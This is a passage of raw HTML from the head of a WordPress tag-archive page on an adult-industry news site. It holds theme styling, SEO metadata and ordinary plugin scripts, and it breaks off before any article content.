

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://therealpornwikileaks.com/tag/california/page/9/
body_size: 21663
content:

<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=12.0, minimum-scale=.25, user-scalable=yes"/>
    
    <!-- The HTML5 Shim for older browsers (mostly older versions of IE). -->
	<!--[if IE]> <script src="https://therealpornwikileaks.com/wp-content/themes/showcase-wp/js/html5.js"></script> <![endif]-->

    <!-- Custom style -->
    <style type="text/css">.front-overlay-wrap h1 { padding-top:80px !important;}.front-overlay-content, .front-overlay-wrap { min-height:400px !important;}.front-overlay-content { background: url(http://anthemes.com/themes/showcase/home9/wp-content/themes/showcase-dev/images/search-background.jpg);}.front-overlay-wrap { background-color: rgba(000, 0, 0, 0.1) !important;}.nav-showcase_wp { float:none !important;}.nav-showcase_wp { margin-left:19px !important;}header div.wrap { width: 97% !important;}.entry p a { color: #3498db !important;}.text-300 h3, ul#featured-articles li .an-display-time, .front-overlay-wrap h1 span, ul.cat-4cols li, .top-social li a, ul.modern-articles li span.meta-art a, ul.modern-articles li .sticky-art i, ul.modern-articles li:hover h2, ul.modern-articles li .an-display-time, ul.home4 li:hover h2, ul.home5 li:hover h2, ul.home9 li:hover h2, ul.home9 li .an-display-time, .wp-pagenavi a, .wp-pagenavi span, .media-single-content div.meta-art, .media-single-content div.meta-art a, .entry-buttons span, div.entry-excerpt p, blockquote p, .author-info a.author-link, ul.article_list li .an-display-time, ul.article_list li .an-display-time span a, ul.article_list li:hover h3, div.tagcloud span, .widget_recent_comments li a, .widget_categories li a, ul.comment li a, footer .wrap-middle .company-info a, ul.footer-posts li a h4, footer .copyright a, footer .copyright_right a, .widget a:hover { color: #3498db !important;}.text-300 .blue, .front-overlay-content #searchform2 .buttonicon, .nav-showcase_wp ul li.current_page_item > a, .nav-showcase_wp ul li.current-menu-ancestor > a, .nav-showcase_wp ul li.current-menu-item > a, .nav-showcase_wp ul li.current-menu-parent > a, .wp-pagenavi a:hover, .wp-pagenavi span.current, .entry-buttons .blue, .my-paginated-posts span, #tabs li.active a, #tabs li.active a:hover, h3.index-title, .widget-title, div.widget_search #searchform2 .buttonicon, .comments-title, .comments h3.comment-reply-title, .social-section, footer div.wrap-middle div.footer_1col_last .widget-title, #back-top span { background-color: #3498db !important;}body.page-template-template-full-width .wrap-fullwidth, .default-page-content, ul.modern-articles li, .single-content article, #tabs_content_container, ul.comment { border-top: 3px solid #3498db !important;}footer .wrap-middle .company-info a { border-bottom: 1px solid #3498db !important;}input, textarea, select, #commentform #author, #email, #url, #commentform textarea { border-left: 3px solid #3498db !important;}.main-menu, .stickytop, .nav-showcase_wp ul li ul li.current_page_item > a, .nav-showcase_wp ul li ul li.current-menu-ancestor > a, .nav-showcase_wp ul li ul li.current-menu-item > a, .nav-showcase_wp ul li ul li.current-menu-parent > a, .nav-showcase_wp ul li ul, .nav-showcase_wp ul li ul li:hover a, .entry-buttons .black, #tabs li a, #commentform #submit .footer-navigation, .company-info { background-color: #060606 !important;}footer { background-color: #0e0e0e !important;}.main-menu, .stickytop { background-color:#f4f4f4 !important;}.nav-showcase_wp ul li a, .nav-showcase_wp .nav-bars, .nav-showcase_wp ul li span.arrow { color:#1e73be !important;}.nav-showcase_wp ul li.current_page_item > a, .nav-showcase_wp ul li.current-menu-ancestor > a, .nav-showcase_wp ul li.current-menu-item > a, .nav-showcase_wp ul li.current-menu-parent > a { background-color:#3498db !important;}.nav-showcase_wp ul li.current_page_item > a, .nav-showcase_wp ul li.current-menu-ancestor > a, .nav-showcase_wp ul li.current-menu-item > a, .nav-showcase_wp ul li.current-menu-parent > a { color:#1e73be !important;}.nav-showcase_wp ul li ul li.current_page_item > a, .nav-showcase_wp ul li ul li.current-menu-ancestor > a, .nav-showcase_wp ul li ul li.current-menu-item > a, .nav-showcase_wp ul li ul li.current-menu-parent > a, .nav-showcase_wp ul li ul, .nav-showcase_wp ul li ul li:hover a, .nav-showcase_wp.mobile ul { background-color:#060606 !important;}.nav-showcase_wp ul li ul li.current_page_item > a, .nav-showcase_wp ul li ul li.current-menu-ancestor > a, .nav-showcase_wp ul li ul li.current-menu-item > a, .nav-showcase_wp ul li ul li.current-menu-parent > a,.nav-showcase_wp ul li ul li a { color:#FFFFFF !important;}.top-social li a { color:#3498db !important;}html body { background-color:#fafafa !important;}ul.modern-articles li.sticky  { background-color: rgba(67, 172, 196, 0.1) !important; }.featured-articles-overlay-wrap { background-color:#0e0e0e !important;}.featured-articles-overlay-wrap { padding-bottom:10px !important;}</style>

    <!-- Theme output -->
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>california Archives - Page 9 of 9 - TRPWL</title>
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="california Archives - Page 9 of 9 - TRPWL" />
	<meta name="twitter:site" content="@TRPWL" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://therealpornwikileaks.com/tag/california/","url":"https://therealpornwikileaks.com/tag/california/page/9/","name":"california Archives - Page 9 of 9 - TRPWL","isPartOf":{"@id":"https://therealpornwikileaks.com/#website"},"primaryImageOfPage":{"@id":"https://therealpornwikileaks.com/tag/california/page/9/#primaryimage"},"image":{"@id":"https://therealpornwikileaks.com/tag/california/page/9/#primaryimage"},"thumbnailUrl":"https://therealpornwikileaks.com/wp-content/uploads/2012/06/Prostitution.jpg","breadcrumb":{"@id":"https://therealpornwikileaks.com/tag/california/page/9/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://therealpornwikileaks.com/tag/california/page/9/#primaryimage","url":"https://therealpornwikileaks.com/wp-content/uploads/2012/06/Prostitution.jpg","contentUrl":"https://therealpornwikileaks.com/wp-content/uploads/2012/06/Prostitution.jpg","width":300,"height":303},{"@type":"BreadcrumbList","@id":"https://therealpornwikileaks.com/tag/california/page/9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://therealpornwikileaks.com/"},{"@type":"ListItem","position":2,"name":"california"}]},{"@type":"WebSite","@id":"https://therealpornwikileaks.com/#website","url":"https://therealpornwikileaks.com/","name":"TRPWL","description":"Adult Industry News, Gossip and Interviews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://therealpornwikileaks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TRPWL &raquo; Feed" href="https://therealpornwikileaks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRPWL &raquo; Comments Feed" href="https://therealpornwikileaks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRPWL &raquo; california Tag Feed" href="https://therealpornwikileaks.com/tag/california/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/therealpornwikileaks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5311d3c357d4fc532950d832f85214e2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bwp-rc-css' href='https://therealpornwikileaks.com/wp-content/plugins/bwp-recent-comments/css/bwp-recent-comments.css?ver=1.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://therealpornwikileaks.com/wp-includes/css/dist/block-library/style.min.css?ver=5311d3c357d4fc532950d832f85214e2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://therealpornwikileaks.com/wp-content/plugins/anthemes-shortcodes/includes/css/anthemes-shortcodes.css?ver=5311d3c357d4fc532950d832f85214e2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://therealpornwikileaks.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='thumbs_rating_styles-css' href='https://therealpornwikileaks.com/wp-content/plugins/thumbs-rating/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://therealpornwikileaks.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='showcase_wp_style-css' href='https://therealpornwikileaks.com/wp-content/themes/showcase-wp/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='showcase_wp_default-css' href='https://therealpornwikileaks.com/wp-content/themes/showcase-wp/css/colors/default.css?ver=5311d3c357d4fc532950d832f85214e2' type='text/css' media='all' />
<link rel='stylesheet' id='showcase_wp_responsive-css' href='https://therealpornwikileaks.com/wp-content/themes/showcase-wp/css/responsive.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='showcase_wp_font-awesome-css' href='https://therealpornwikileaks.com/wp-content/themes/showcase-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=5311d3c357d4fc532950d832f85214e2' type='text/css' media='all' />
<link rel='stylesheet' id='showcase_wp_fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CRoboto%3A400%2C300%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://therealpornwikileaks.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://therealpornwikileaks.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/therealpornwikileaks.com\/wp-admin\/admin-ajax.php","nonce":"018a1f932e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/thumbs-rating/js/general.js?ver=4.0.1" id="thumbs_rating_scripts-js"></script>
<link rel="https://api.w.org/" href="https://therealpornwikileaks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://therealpornwikileaks.com/wp-json/wp/v2/tags/668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://therealpornwikileaks.com/xmlrpc.php?rsd" />

<meta name="exoclick-site-verification" content="955a7c69b4648364bfe15dd88475af5c"><meta name="follow.[base64]" content="vSVGx6SuuXJSR1eu5K8F"/><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
